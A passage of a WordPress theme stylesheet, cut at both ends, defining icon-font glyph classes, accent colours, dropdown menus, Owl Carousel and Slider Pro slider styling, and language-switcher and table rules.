	content: "\f253"
}

.ticon-hourglass:before {
	content: "\f254"
}

.ticon-hand-grab-o:before,
.ticon-hand-rock-o:before {
	content: "\f255"
}

.ticon-hand-stop-o:before,
.ticon-hand-paper-o:before {
	content: "\f256"
}

.ticon-hand-scissors-o:before {
	content: "\f257"
}

.ticon-hand-lizard-o:before {
	content: "\f258"
}

.ticon-hand-spock-o:before {
	content: "\f259"
}

.ticon-hand-pointer-o:before {
	content: "\f25a"
}

.ticon-hand-peace-o:before {
	content: "\f25b"
}

.ticon-trademark:before {
	content: "\f25c"
}

.ticon-registered:before {
	content: "\f25d"
}

.ticon-creative-commons:before {
	content: "\f25e"
}

.ticon-gg:before {
	content: "\f260"
}

.ticon-gg-circle:before {
	content: "\f261"
}

.ticon-tripadvisor:before {
	content: "\f262"
}

.ticon-odnoklassniki:before {
	content: "\f263"
}

.ticon-odnoklassniki-square:before {
	content: "\f264"
}

.ticon-get-pocket:before {
	content: "\f265"
}

.ticon-wikipedia-w:before {
	content: "\f266"
}

.ticon-safari:before {
	content: "\f267"
}

.ticon-chrome:before {
	content: "\f268"
}

.ticon-firefox:before {
	content: "\f269"
}

.ticon-opera:before {
	content: "\f26a"
}

.ticon-internet-explorer:before {
	content: "\f26b"
}

.ticon-tv:before,
.ticon-television:before {
	content: "\f26c"
}

.ticon-contao:before {
	content: "\f26d"
}

.ticon-500px:before {
	content: "\f26e"
}

.ticon-amazon:before {
	content: "\f270"
}

.ticon-calendar-plus-o:before {
	content: "\f271"
}

.ticon-calendar-minus-o:before {
	content: "\f272"
}

.ticon-calendar-times-o:before {
	content: "\f273"
}

.ticon-calendar-check-o:before {
	content: "\f274"
}

.ticon-industry:before {
	content: "\f275"
}

.ticon-map-pin:before {
	content: "\f276"
}

.ticon-map-signs:before {
	content: "\f277"
}

.ticon-map-o:before {
	content: "\f278"
}

.ticon-map:before {
	content: "\f279"
}

.ticon-commenting:before {
	content: "\f27a"
}

.ticon-commenting-o:before {
	content: "\f27b"
}

.ticon-houzz:before {
	content: "\f27c"
}

.ticon-vimeo:before {
	content: "\f27d"
}

.ticon-black-tie:before {
	content: "\f27e"
}

.ticon-fonticons:before {
	content: "\f280"
}

.ticon-reddit-alien:before {
	content: "\f281"
}

.ticon-edge:before {
	content: "\f282"
}

.ticon-credit-card-alt:before {
	content: "\f283"
}

.ticon-codiepie:before {
	content: "\f284"
}

.ticon-modx:before {
	content: "\f285"
}

.ticon-fort-awesome:before {
	content: "\f286"
}

.ticon-usb:before {
	content: "\f287"
}

.ticon-product-hunt:before {
	content: "\f288"
}

.ticon-mixcloud:before {
	content: "\f289"
}

.ticon-scribd:before {
	content: "\f28a"
}

.ticon-pause-circle:before {
	content: "\f28b"
}

.ticon-pause-circle-o:before {
	content: "\f28c"
}

.ticon-stop-circle:before {
	content: "\f28d"
}

.ticon-stop-circle-o:before {
	content: "\f28e"
}

.ticon-shopping-bag:before {
	content: "\f290"
}

.ticon-shopping-basket:before {
	content: "\f291"
}

.ticon-hashtag:before {
	content: "\f292"
}

.ticon-bluetooth:before {
	content: "\f293"
}

.ticon-bluetooth-b:before {
	content: "\f294"
}

.ticon-percent:before {
	content: "\f295"
}

.ticon-gitlab:before {
	content: "\f296"
}

.ticon-wpbeginner:before {
	content: "\f297"
}

.ticon-wpforms:before {
	content: "\f298"
}

.ticon-envira:before {
	content: "\f299"
}

.ticon-universal-access:before {
	content: "\f29a"
}

.ticon-wheelchair-alt:before {
	content: "\f29b"
}

.ticon-question-circle-o:before {
	content: "\f29c"
}

.ticon-blind:before {
	content: "\f29d"
}

.ticon-audio-description:before {
	content: "\f29e"
}

.ticon-volume-control-phone:before {
	content: "\f2a0"
}

.ticon-braille:before {
	content: "\f2a1"
}

.ticon-assistive-listening-systems:before {
	content: "\f2a2"
}

.ticon-asl-interpreting:before,
.ticon-american-sign-language-interpreting:before {
	content: "\f2a3"
}

.ticon-deafness:before,
.ticon-hard-of-hearing:before,
.ticon-deaf:before {
	content: "\f2a4"
}

.ticon-glide:before {
	content: "\f2a5"
}

.ticon-glide-g:before {
	content: "\f2a6"
}

.ticon-signing:before,
.ticon-sign-language:before {
	content: "\f2a7"
}

.ticon-low-vision:before {
	content: "\f2a8"
}

.ticon-viadeo:before {
	content: "\f2a9"
}

.ticon-viadeo-square:before {
	content: "\f2aa"
}

.ticon-snapchat:before {
	content: "\f2ab"
}

.ticon-snapchat-ghost:before {
	content: "\f2ac"
}

.ticon-snapchat-square:before {
	content: "\f2ad"
}

.ticon-pied-piper:before {
	content: "\f2ae"
}

.ticon-first-order:before {
	content: "\f2b0"
}

.ticon-yoast:before {
	content: "\f2b1"
}

.ticon-themeisle:before {
	content: "\f2b2"
}

.ticon-google-plus-circle:before,
.ticon-google-plus-official:before {
	content: "\f2b3"
}

.ticon-fa:before,
.ticon-font-awesome:before {
	content: "\f2b4"
}

.ticon-handshake-o:before {
	content: "\f2b5"
}

.ticon-envelope-open:before {
	content: "\f2b6"
}

.ticon-envelope-open-o:before {
	content: "\f2b7"
}

.ticon-linode:before {
	content: "\f2b8"
}

.ticon-address-book:before {
	content: "\f2b9"
}

.ticon-address-book-o:before {
	content: "\f2ba"
}

.ticon-vcard:before,
.ticon-address-card:before {
	content: "\f2bb"
}

.ticon-vcard-o:before,
.ticon-address-card-o:before {
	content: "\f2bc"
}

.ticon-user-circle:before {
	content: "\f2bd"
}

.ticon-user-circle-o:before {
	content: "\f2be"
}

.ticon-user-o:before {
	content: "\f2c0"
}

.ticon-id-badge:before {
	content: "\f2c1"
}

.ticon-drivers-license:before,
.ticon-id-card:before {
	content: "\f2c2"
}

.ticon-drivers-license-o:before,
.ticon-id-card-o:before {
	content: "\f2c3"
}

.ticon-quora:before {
	content: "\f2c4"
}

.ticon-free-code-camp:before {
	content: "\f2c5"
}

.ticon-telegram:before {
	content: "\f2c6"
}

.ticon-thermometer-4:before,
.ticon-thermometer:before,
.ticon-thermometer-full:before {
	content: "\f2c7"
}

.ticon-thermometer-3:before,
.ticon-thermometer-three-quarters:before {
	content: "\f2c8"
}

.ticon-thermometer-2:before,
.ticon-thermometer-half:before {
	content: "\f2c9"
}

.ticon-thermometer-1:before,
.ticon-thermometer-quarter:before {
	content: "\f2ca"
}

.ticon-thermometer-0:before,
.ticon-thermometer-empty:before {
	content: "\f2cb"
}

.ticon-shower:before {
	content: "\f2cc"
}

.ticon-bathtub:before,
.ticon-s15:before,
.ticon-bath:before {
	content: "\f2cd"
}

.ticon-podcast:before {
	content: "\f2ce"
}

.ticon-window-maximize:before {
	content: "\f2d0"
}

.ticon-window-minimize:before {
	content: "\f2d1"
}

.ticon-window-restore:before {
	content: "\f2d2"
}

.ticon-times-rectangle:before,
.ticon-window-close:before {
	content: "\f2d3"
}

.ticon-times-rectangle-o:before,
.ticon-window-close-o:before {
	content: "\f2d4"
}

.ticon-bandcamp:before {
	content: "\f2d5"
}

.ticon-grav:before {
	content: "\f2d6"
}

.ticon-etsy:before {
	content: "\f2d7"
}

.ticon-imdb:before {
	content: "\f2d8"
}

.ticon-ravelry:before {
	content: "\f2d9"
}

.ticon-eercast:before {
	content: "\f2da"
}

.ticon-microchip:before {
	content: "\f2db"
}

.ticon-snowflake-o:before {
	content: "\f2dc"
}

.ticon-superpowers:before {
	content: "\f2dd"
}

.ticon-wpexplorer:before {
	content: "\f2de"
}

.ticon-meetup:before {
	content: "\f2e0"
}

.wpex-accent-bg,
.background-highlight,
.tagcloud a:hover,
.post-tags a:hover,
.wpex-carousel .owl-dot.active,
#site-navigation .menu-button > a > span.link-inner,
.wpex-carousel .owl-prev,
.wpex-carousel .owl-next,
.modern-menu-widget li.current-menu-item a,
#wp-calendar caption,
#wp-calendar tbody td:hover a {
	background: #2c87f0;
	color: #fff
}

#site-scroll-top:hover,
.wpex-carousel .owl-prev:hover,
.wpex-carousel .owl-next:hover,
#site-navigation .menu-button > a > span.link-inner:hover {
	background: #1175e9
}

.wpex-accent-color,
a.wpex-accent-color,
#site-navigation .dropdown-menu > li.menu-item > a:hover,
#site-navigation .dropdown-menu > li.menu-item.current-menu-item > a,
#site-navigation .dropdown-menu > li.menu-item.current-menu-parent > a,
h1 a:hover,
h2 a:hover,
a:hover h2,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover,
.entry-title a:hover {
	color: #1175e9
}

.theme-heading.border-w-color span.text {
	border-bottom-color: #1175e9
}

#searchform-dropdown {
	border-color: #1175e9
}

.wpex-dropdown-top-border #site-navigation .dropdown-menu li.menu-item ul.sub-menu {
	border-top-color: #1175e9
}

.sf-menu,
.sf-menu ul.sub-menu {
	margin: 0;
	padding: 0;
	list-style: none
}

.sf-menu ul.sub-menu {
	position: absolute;
	display: none;
	top: 100%;
	left: 0;
	z-index: 10001;
	min-width: 140px
}

.sf-menu > li.menu-item {
	float: left
}

.sf-menu li.menu-item:hover > ul,
.sf-menu li.menu-item.sfHover > ul {
	display: block
}

.sf-menu li.menu-item > a {
	display: block;
	position: relative
}

.sf-menu ul.sub-menu ul.sub-menu {
	top: 0;
	left: 100%
}

.sf-menu {
	float: left
}

.sf-menu li.menu-item > a {
	zoom: 1
}

.sf-menu li.menu-item {
	position: relative;
	white-space: nowrap
}

.sf-menu li.menu-item:hover,
.sf-menu li.menu-item.sfHover {
	transition: none
}

.typed-cursor {
	font-weight: 300;
	opacity: 1;
	-webkit-animation: blink 0.7s infinite;
	-moz-animation: blink 0.7s infinite;
	animation: blink 0.7s infinite
}

@keyframes blink {
	0% {
		opacity: 1
	}
	50% {
		opacity: 0
	}
	100% {
		opacity: 1
	}
}

@-webkit-keyframes blink {
	0% {
		opacity: 1
	}
	50% {
		opacity: 0
	}
	100% {
		opacity: 1
	}
}

@-moz-keyframes blink {
	0% {
		opacity: 1
	}
	50% {
		opacity: 0
	}
	100% {
		opacity: 1
	}
}

.wpex-animsition-loading {
	position: fixed;
	top: 50%;
	width: 100%;
	height: 100%;
	text-align: center;
	left: 0;
	color: #aaa;
	font-size: 24px
}

#lean_overlay {
	position: fixed;
	z-index: 10002;
	top: 0px;
	left: 0px;
	height: 100%;
	width: 100%;
	background: #000;
	display: none
}

.owl-carousel .animated {
	-webkit-animation-duration: 1000ms;
	animation-duration: 1000ms;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both
}

.owl-carousel .owl-animated-in {
	z-index: 0
}

.owl-carousel .owl-animated-out {
	z-index: 1
}

.owl-carousel .fadeOut {
	-webkit-animation-name: fadeOut;
	animation-name: fadeOut
}

@-webkit-keyframes fadeOut {
	0% {
		opacity: 1
	}
	100% {
		opacity: 0
	}
}

@keyframes fadeOut {
	0% {
		opacity: 1
	}
	100% {
		opacity: 0
	}
}

.owl-height {
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out
}

.owl-carousel {
	display: none;
	width: 100%;
	-webkit-tap-highlight-color: transparent;
	position: relative;
	z-index: 1
}

.owl-carousel .owl-stage {
	position: relative;
	-ms-touch-action: pan-Y
}

.owl-carousel .owl-stage:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0
}

.owl-carousel .owl-stage-outer {
	position: relative;
	overflow: hidden;
	-webkit-transform: translate3d(0px, 0px, 0px)
}

.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot {
	cursor: pointer;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.owl-carousel.owl-loaded {
	display: block
}

.owl-carousel.owl-loading {
	opacity: 0;
	display: block
}

.owl-carousel.owl-hidden {
	opacity: 0
}

.owl-carousel .owl-refresh .owl-item {
	display: none
}

.owl-carousel .owl-item {
	position: relative;
	min-height: 1px;
	float: left;
	-webkit-tap-highlight-color: transparent;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.owl-carousel .owl-item img {
	display: block;
	margin: 0 auto;
	-webkit-transform-style: preserve-3d
}

.owl-carousel.owl-text-select-on .owl-item {
	-webkit-user-select: auto;
	-moz-user-select: auto;
	-ms-user-select: auto;
	user-select: auto
}

.owl-carousel .owl-grab {
	cursor: move;
	cursor: -webkit-grab;
	cursor: -o-grab;
	cursor: -ms-grab;
	cursor: grab
}

.owl-carousel.owl-rtl {
	direction: rtl
}

.owl-carousel.owl-rtl .owl-item {
	float: right
}

.no-js .owl-carousel {
	display: block
}

.owl-carousel .owl-item .owl-lazy {
	opacity: 0;
	-webkit-transition: opacity 400ms ease;
	-moz-transition: opacity 400ms ease;
	-ms-transition: opacity 400ms ease;
	-o-transition: opacity 400ms ease;
	transition: opacity 400ms ease
}

.owl-carousel .owl-item img {
	transform-style: preserve-3d
}

.owl-carousel .owl-video-wrapper {
	position: relative;
	height: 100%;
	background: #000
}

.owl-carousel .owl-video-play-icon {
	position: absolute;
	height: 80px;
	width: 80px;
	left: 50%;
	top: 50%;
	margin-left: -40px;
	margin-top: -40px;
	cursor: pointer;
	z-index: 1;
	-webkit-backface-visibility: hidden;
	-webkit-transition: scale 100ms ease;
	-moz-transition: scale 100ms ease;
	-ms-transition: scale 100ms ease;
	-o-transition: scale 100ms ease;
	transition: scale 100ms ease
}

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
	display: none
}

.owl-carousel .owl-video-tn {
	opacity: 0;
	height: 100%;
	background-position: center center;
	background-repeat: no-repeat;
	-webkit-background-size: contain;
	-moz-background-size: contain;
	-o-background-size: contain;
	background-size: contain;
	-webkit-transition: opacity 400ms ease;
	-moz-transition: opacity 400ms ease;
	-ms-transition: opacity 400ms ease;
	-o-transition: opacity 400ms ease;
	transition: opacity 400ms ease
}

.owl-carousel .owl-video-frame {
	position: relative;
	z-index: 1
}

.slider-pro {
	position: relative;
	margin: 0 auto;
	-moz-box-sizing: content-box;
	box-sizing: content-box
}

.sp-slides-container {
	position: relative
}

.sp-mask {
	position: relative;
	overflow: hidden
}

.sp-slides {
	position: relative;
	-webkit-backface-visibility: hidden;
	-webkit-perspective: 1000
}

.sp-slide {
	position: absolute
}

.sp-image-container {
	overflow: hidden
}

.sp-image {
	position: relative;
	display: block;
	border: none
}

.sp-no-js {
	overflow: hidden;
	max-width: 100%
}

.sp-thumbnails-container {
	position: relative;
	overflow: hidden
}

.sp-bottom-thumbnails,
.sp-top-thumbnails {
	left: 0;
	margin: 0 auto
}

.sp-top-thumbnails {
	position: absolute;
	top: 0;
	margin-bottom: 4px
}

.sp-bottom-thumbnails {
	margin-top: 4px
}

.sp-left-thumbnails,
.sp-right-thumbnails {
	position: absolute;
	top: 0
}

.sp-right-thumbnails {
	right: 0;
	margin-left: 4px
}

.sp-left-thumbnails {
	left: 0;
	margin-right: 4px
}

.sp-thumbnails {
	position: relative
}

.sp-thumbnail {
	border: none
}

.sp-thumbnail-container {
	position: relative;
	display: block;
	overflow: hidden;
	float: left;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

.sp-bottom-thumbnails .sp-thumbnail-container,
.sp-top-thumbnails .sp-thumbnail-container {
	margin-left: 2px;
	margin-right: 2px
}

.sp-bottom-thumbnails .sp-thumbnail-container:first-child,
.sp-top-thumbnails .sp-thumbnail-container:first-child {
	margin-left: 0
}

.sp-bottom-thumbnails .sp-thumbnail-container:last-child,
.sp-top-thumbnails .sp-thumbnail-container:last-child {
	margin-right: 0
}

.sp-left-thumbnails .sp-thumbnail-container,
.sp-right-thumbnails .sp-thumbnail-container {
	margin-top: 2px;
	margin-bottom: 2px
}

.sp-left-thumbnails .sp-thumbnail-container:first-child,
.sp-right-thumbnails .sp-thumbnail-container:first-child {
	margin-top: 0
}

.sp-left-thumbnails .sp-thumbnail-container:last-child,
.sp-right-thumbnails .sp-thumbnail-container:last-child {
	margin-bottom: 0
}

.sp-right-thumbnails.sp-has-pointer {
	margin-left: -13px
}

.sp-right-thumbnails.sp-has-pointer .sp-thumbnail {
	position: absolute;
	left: 18px;
	margin-left: 0 !important
}

.sp-right-thumbnails.sp-has-pointer .sp-selected-thumbnail:before {
	content: '';
	position: absolute;
	height: 100%;
	border-left: 5px solid red;
	left: 0;
	top: 0;
	margin-left: 13px
}

.sp-right-thumbnails.sp-has-pointer .sp-selected-thumbnail:after {
	content: '';
	position: absolute;
	width: 0;
	height: 0;
	left: 0;
	top: 50%;
	margin-top: -8px;
	border-right: 13px solid red;
	border-top: 8px solid transparent;
	border-bottom: 8px solid transparent
}

.sp-left-thumbnails.sp-has-pointer {
	margin-right: -13px
}

.sp-left-thumbnails.sp-has-pointer .sp-thumbnail {
	position: absolute;
	right: 18px
}

.sp-left-thumbnails.sp-has-pointer .sp-selected-thumbnail:before {
	content: '';
	position: absolute;
	height: 100%;
	border-left: 5px solid red;
	right: 0;
	top: 0;
	margin-right: 13px
}

.sp-left-thumbnails.sp-has-pointer .sp-selected-thumbnail:after {
	content: '';
	position: absolute;
	width: 0;
	height: 0;
	right: 0;
	top: 50%;
	margin-top: -8px;
	border-left: 13px solid red;
	border-top: 8px solid transparent;
	border-bottom: 8px solid transparent
}

.sp-bottom-thumbnails.sp-has-pointer {
	margin-top: -13px
}

.sp-bottom-thumbnails.sp-has-pointer .sp-thumbnail {
	position: absolute;
	top: 18px;
	margin-top: 0 !important
}

.sp-bottom-thumbnails.sp-has-pointer .sp-selected-thumbnail:before {
	content: '';
	position: absolute;
	width: 100%;
	border-bottom: 5px solid red;
	top: 0;
	margin-top: 13px
}

.sp-bottom-thumbnails.sp-has-pointer .sp-selected-thumbnail:after {
	content: '';
	position: absolute;
	width: 0;
	height: 0;
	left: 50%;
	top: 0;
	margin-left: -8px;
	border-bottom: 13px solid red;
	border-left: 8px solid transparent;
	border-right: 8px solid transparent
}

.sp-top-thumbnails.sp-has-pointer {
	margin-bottom: -13px
}

.sp-top-thumbnails.sp-has-pointer .sp-thumbnail {
	position: absolute;
	bottom: 18px
}

.sp-top-thumbnails.sp-has-pointer .sp-selected-thumbnail:before {
	content: '';
	position: absolute;
	width: 100%;
	border-bottom: 5px solid red;
	bottom: 0;
	margin-bottom: 13px
}

.sp-top-thumbnails.sp-has-pointer .sp-selected-thumbnail:after {
	content: '';
	position: absolute;
	width: 0;
	height: 0;
	left: 50%;
	bottom: 0;
	margin-left: -8px;
	border-top: 13px solid red;
	border-left: 8px solid transparent;
	border-right: 8px solid transparent
}

.sp-layer {
	position: absolute;
	margin: 0;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-webkit-font-smoothing: subpixel-antialiased;
	-webkit-backface-visibility: hidden
}

.sp-black {
	color: #fff;
	background: #000;
	background: rgba(0, 0, 0, 0.7)
}

.sp-white {
	color: #000;
	background: #fff;
	background: rgba(255, 255, 255, 0.7)
}

.sp-rounded {
	border-radius: 10px
}

.sp-padding {
	padding: 10px
}

.sp-grab {
	cursor: url(assets/images/openhand.cur), move
}

.sp-grabbing {
	cursor: url(assets/images/closedhand.cur), move
}

.sp-selectable {
	cursor: default
}

.sp-caption-container {
	text-align: center;
	margin-top: 10px
}

.sp-full-screen {
	margin: 0 !important;
	background-color: #000
}

.sp-full-screen-button {
	position: absolute;
	top: 5px;
	right: 10px;
	font-size: 30px;
	line-height: 1;
	cursor: pointer;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg)
}

.sp-full-screen-button:before {
	content: '\2195'
}

.sp-fade-full-screen {
	opacity: 0;
	-webkit-transition: opacity .5s;
	transition: opacity .5s
}

.slider-pro:hover .sp-fade-full-screen {
	opacity: 1
}

.sp-buttons {
	position: relative;
	width: 100%;
	text-align: center;
	padding-top: 10px
}

.sp-button {
	width: 10px;
	height: 10px;
	border: 2px solid #000;
	border-radius: 50%;
	margin: 4px;
	display: inline-block;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	cursor: pointer
}

.sp-selected-button {
	background-color: #000
}

@media only screen and (min-width: 768px) and (max-width: 1024px) {
	.sp-button {
		width: 14px;
		height: 14px
	}
}

@media only screen and (min-width: 568px) and (max-width: 768px) {
	.sp-button {
		width: 16px;
		height: 16px
	}
}

@media only screen and (min-width: 320px) and (max-width: 568px) {
	.sp-button {
		width: 18px;
		height: 18px
	}
}

.sp-arrows {
	position: absolute
}

.sp-fade-arrows {
	opacity: 0;
	-webkit-transition: opacity .5s;
	transition: opacity .5s
}

.sp-slides-container:hover .sp-fade-arrows {
	opacity: 1
}

.sp-horizontal .sp-arrows {
	width: 100%;
	left: 0;
	top: 50%;
	margin-top: -15px
}

.sp-vertical .sp-arrows {
	height: 100%;
	left: 50%;
	top: 0;
	margin-left: -10px
}

.sp-arrow {
	position: absolute;
	display: block;
	width: 20px;
	height: 30px;
	cursor: pointer
}

.sp-vertical .sp-arrow {
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg)
}

.sp-horizontal .sp-previous-arrow {
	left: 20px
}

.sp-horizontal .sp-next-arrow {
	right: 20px
}

.sp-vertical .sp-previous-arrow {
	top: 20px
}

.sp-vertical .sp-next-arrow {
	bottom: 20px
}

.sp-next-arrow:after,
.sp-next-arrow:before,
.sp-previous-arrow:after,
.sp-previous-arrow:before {
	content: '';
	position: absolute;
	width: 50%;
	height: 50%;
	background-color: #fff
}

.sp-previous-arrow:before {
	left: 30%;
	top: 0;
	-webkit-transform: skew(145deg, 0deg);
	-ms-transform: skew(145deg, 0deg);
	transform: skew(145deg, 0deg)
}

.sp-previous-arrow:after {
	left: 30%;
	top: 50%;
	-webkit-transform: skew(-145deg, 0deg);
	-ms-transform: skew(-145deg, 0deg);
	transform: skew(-145deg, 0deg)
}

.sp-next-arrow:before {
	right: 30%;
	top: 0;
	-webkit-transform: skew(35deg, 0deg);
	-ms-transform: skew(35deg, 0deg);
	transform: skew(35deg, 0deg)
}

.sp-next-arrow:after {
	right: 30%;
	top: 50%;
	-webkit-transform: skew(-35deg, 0deg);
	-ms-transform: skew(-35deg, 0deg);
	transform: skew(-35deg, 0deg)
}

.ie7 .sp-arrow,
.ie8 .sp-arrow {
	width: 0;
	height: 0
}

.ie7 .sp-arrow:after,
.ie7 .sp-arrow:before,
.ie8 .sp-arrow:after,
.ie8 .sp-arrow:before {
	content: none
}

.ie7.sp-horizontal .sp-previous-arrow,
.ie8.sp-horizontal .sp-previous-arrow {
	border-right: 20px solid #fff;
	border-top: 20px solid transparent;
	border-bottom: 20px solid transparent
}

.ie7.sp-horizontal .sp-next-arrow,
.ie8.sp-horizontal .sp-next-arrow {
	border-left: 20px solid #fff;
	border-top: 20px solid transparent;
	border-bottom: 20px solid transparent
}

.ie7.sp-vertical .sp-previous-arrow,
.ie8.sp-vertical .sp-previous-arrow {
	border-bottom: 20px solid #fff;
	border-left: 20px solid transparent;
	border-right: 20px solid transparent
}

.ie7.sp-vertical .sp-next-arrow,
.ie8.sp-vertical .sp-next-arrow {
	border-top: 20px solid #fff;
	border-left: 20px solid transparent;
	border-right: 20px solid transparent
}

.sp-thumbnail-arrows {
	position: absolute
}

.sp-fade-thumbnail-arrows {
	opacity: 0;
	-webkit-transition: opacity .5s;
	transition: opacity .5s
}

.sp-thumbnails-container:hover .sp-fade-thumbnail-arrows {
	opacity: 1
}

.sp-bottom-thumbnails .sp-thumbnail-arrows,
.sp-top-thumbnails .sp-thumbnail-arrows {
	width: 100%;
	top: 50%;
	left: 0;
	margin-top: -12px
}

.sp-left-thumbnails .sp-thumbnail-arrows,
.sp-right-thumbnails .sp-thumbnail-arrows {
	height: 100%;
	top: 0;
	left: 50%;
	margin-left: -7px
}

.sp-thumbnail-arrow {
	position: absolute;
	display: block;
	width: 15px;
	height: 25px;
	cursor: pointer
}

.sp-left-thumbnails .sp-thumbnail-arrows .sp-thumbnail-arrow,
.sp-right-thumbnails .sp-thumbnail-arrows .sp-thumbnail-arrow {
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg)
}

.sp-bottom-thumbnails .sp-previous-thumbnail-arrow,
.sp-top-thumbnails .sp-previous-thumbnail-arrow {
	left: 0
}

.sp-bottom-thumbnails .sp-next-thumbnail-arrow,
.sp-top-thumbnails .sp-next-thumbnail-arrow {
	right: 0
}

.sp-left-thumbnails .sp-previous-thumbnail-arrow,
.sp-right-thumbnails .sp-previous-thumbnail-arrow {
	top: 0
}

.sp-left-thumbnails .sp-next-thumbnail-arrow,
.sp-right-thumbnails .sp-next-thumbnail-arrow {
	bottom: 0
}

.sp-next-thumbnail-arrow:after,
.sp-next-thumbnail-arrow:before,
.sp-previous-thumbnail-arrow:after,
.sp-previous-thumbnail-arrow:before {
	content: '';
	position: absolute;
	width: 50%;
	height: 50%;
	background-color: #fff
}

.sp-previous-thumbnail-arrow:before {
	left: 30%;
	top: 0;
	-webkit-transform: skew(145deg, 0deg);
	-ms-transform: skew(145deg, 0deg);
	transform: skew(145deg, 0deg)
}

.sp-previous-thumbnail-arrow:after {
	left: 30%;
	top: 50%;
	-webkit-transform: skew(-145deg, 0deg);
	-ms-transform: skew(-145deg, 0deg);
	transform: skew(-145deg, 0deg)
}

.sp-next-thumbnail-arrow:before {
	right: 30%;
	top: 0;
	-webkit-transform: skew(35deg, 0deg);
	-ms-transform: skew(35deg, 0deg);
	transform: skew(35deg, 0deg)
}

.sp-next-thumbnail-arrow:after {
	right: 30%;
	top: 50%;
	-webkit-transform: skew(-35deg, 0deg);
	-ms-transform: skew(-35deg, 0deg);
	transform: skew(-35deg, 0deg)
}

.ie7 .sp-thumbnail-arrow,
.ie8 .sp-thumbnail-arrow {
	width: 0;
	height: 0
}

.ie7 .sp-thumbnail-arrow:after,
.ie7 .sp-thumbnail-arrow:before,
.ie8 .sp-thumbnail-arrow:after,
.ie8 .sp-thumbnail-arrow:before {
	content: none
}

.ie7 .sp-bottom-thumbnails .sp-previous-thumbnail-arrow,
.ie7 .sp-top-thumbnails .sp-previous-thumbnail-arrow,
.ie8 .sp-bottom-thumbnails .sp-previous-thumbnail-arrow,
.ie8 .sp-top-thumbnails .sp-previous-thumbnail-arrow {
	border-right: 12px solid #fff;
	border-top: 12px solid transparent;
	border-bottom: 12px solid transparent
}

.ie7 .sp-bottom-thumbnails .sp-next-thumbnail-arrow,
.ie7 .sp-top-thumbnails .sp-next-thumbnail-arrow,
.ie8 .sp-bottom-thumbnails .sp-next-thumbnail-arrow,
.ie8 .sp-top-thumbnails .sp-next-thumbnail-arrow {
	border-left: 12px solid #fff;
	border-top: 12px solid transparent;
	border-bottom: 12px solid transparent
}

.ie7 .sp-left-thumbnails .sp-previous-thumbnail-arrow,
.ie7 .sp-right-thumbnails .sp-previous-thumbnail-arrow,
.ie8 .sp-left-thumbnails .sp-previous-thumbnail-arrow,
.ie8 .sp-right-thumbnails .sp-previous-thumbnail-arrow {
	border-bottom: 12px solid #fff;
	border-left: 12px solid transparent;
	border-right: 12px solid transparent
}

.ie7 .sp-left-thumbnails .sp-next-thumbnail-arrow,
.ie7 .sp-right-thumbnails .sp-next-thumbnail-arrow,
.ie8 .sp-left-thumbnails .sp-next-thumbnail-arrow,
.ie8 .sp-right-thumbnails .sp-next-thumbnail-arrow {
	border-top: 12px solid #fff;
	border-left: 12px solid transparent;
	border-right: 12px solid transparent
}

a.sp-video {
	text-decoration: none
}

a.sp-video img {
	-webkit-backface-visibility: hidden;
	border: none
}

a.sp-video:after {
	content: '\25B6';
	position: absolute;
	width: 45px;
	padding-left: 5px;
	height: 50px;
	border: 2px solid #fff;
	text-align: center;
	font-size: 30px;
	border-radius: 30px;
	top: 0;
	color: #fff;
	bottom: 0;
	left: 0;
	right: 0;
	background-color: rgba(0, 0, 0, 0.2);
	margin: auto;
	line-height: 52px
}

.slider-pro img.sp-image,
.slider-pro img.sp-thumbnail {
	max-width: none !important;
	max-height: none !important;
	border: none !important;
	border-radius: 0 !important;
	padding: 0 !important;
	-webkit-box-shadow: none !important;
	-mox-box-shadow: none !important;
	box-shadow: none !important;
	transition: none;
	-moz-transition: none;
	-webkit-transition: none;
	-o-transition: none
}

.slider-pro a {
	position: static;
	transition: none !important;
	-moz-transition: none !important;
	-webkit-transition: none !important;
	-o-transition: none !important
}

.slider-pro canvas,
.slider-pro embed,
.slider-pro iframe,
.slider-pro object,
.slider-pro video {
	max-width: none;
	max-height: none
}

.slider-pro p.sp-layer {
	font-size: 14px;
	line-height: 1.4;
	margin: 0
}

.slider-pro h1.sp-layer {
	font-size: 32px;
	line-height: 1.4;
	margin: 0
}

.slider-pro h2.sp-layer {
	font-size: 24px;
	line-height: 1.4;
	margin: 0
}

.slider-pro h3.sp-layer {
	font-size: 19px;
	line-height: 1.4;
	margin: 0
}

.slider-pro h4.sp-layer {
	font-size: 16px;
	line-height: 1.4;
	margin: 0
}

.slider-pro h5.sp-layer {
	font-size: 13px;
	line-height: 1.4;
	margin: 0
}

.slider-pro h6.sp-layer {
	font-size: 11px;
	line-height: 1.4;
	margin: 0
}

.slider-pro img.sp-layer {
	border: none
}

.tparrows.preview2:after {
	line-height: 1
}

.polylang-switcher-shortcode li {
	float: left;
	margin-right: 5px
}

.polylang-switcher-shortcode.flags-and-names li {
	margin-right: 15px
}

.polylang-switcher-shortcode li:last-child {
	margin-right: 0
}

.dataTables_wrapper table {
	line-height: 1.7
}

.dataTables_wrapper .tablepress tfoot th,
.dataTables_wrapper .tablepress thead th {
	background: #eee
}

.dataTables_wrapper .tablepress .sorting:hover,
.dataTables_wrapper .tablepress .sorting_asc,
